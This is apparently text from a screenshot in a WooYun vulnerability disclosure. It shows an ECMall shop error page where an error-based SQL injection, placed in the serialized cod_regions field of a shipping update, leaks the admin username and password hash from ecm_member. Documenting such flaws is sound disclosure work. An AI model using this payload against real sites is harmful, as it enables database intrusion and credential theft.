 ECMall
您好,gainover [退出] 购物车 | 收藏夹 | 站内消息 | 帮助中心
用户中心 | 我要买 | 我要卖
搜索商品 搜索
MySQL Error[1062]: Duplicate entry
'1admin21232f297a57a5a743894a0e4a801fc3' for key 'group_key'
MySQL Query:UPDATE ecm_shipping SET
shipping_name='li',shipping_desc='asd',first_price='',step_price='0',enabled='1',sort_order='255',cod_regions='a:1:
{s:173:"1'or (SELECT 1 FROM(SELECT
count(*),concat(floor(rand(0)*2),(select
concat(user_name,password) from ecm_member limit 0,1))x from
information_schema.tables group by x)a)or"#";s:1:"v";}' WHERE
shipping_id = 21
Wrong File: \eccore\model\mysql.php[271]
Error File: \eccore\model\mysql.php at 286 line.
>> mysql_error_report
>> 返回上一页
www.wooyun.org